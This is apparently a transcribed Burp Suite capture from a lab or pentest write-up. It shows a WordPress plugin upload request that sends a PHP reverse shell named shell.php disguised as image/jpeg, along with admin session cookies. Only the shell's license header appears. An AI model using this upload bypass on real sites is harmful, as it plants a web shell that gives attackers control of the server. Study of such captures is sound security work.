 Request
Pretty Raw Hex \n
11 Referer:
http://192.163.174.3/wp-admin/admin.php?page=responsive_thumbnail_slider_image_management
&action=addedit
12 Cookie: wordpress_=
admin%7C1702502330%7CeFfgL59qQKdsUtbK4HrEX2L025wVsVhthpaYdLo2JEY%7C04630b66d92032a58326cf
85b6ab95722e78808f95f8a2c7baaa09a3b92b39c8; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_=
admin%7C1702502330%7CeFfgL59qQKdsUtbK4HrEX2L025wVsVhthpaYdLo2JEY%7C5251508bdba5cd648e2cd0
e45c42419d34e36dbd200e8c5cef43eedbf4a4783f; wp-settings-time-1=1702329877
13 Upgrade-Insecure-Requests: 1
14
change this
15 -----------------------------30581042727511316742840404037
16 Content-Disposition: form-data; name="image_name"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //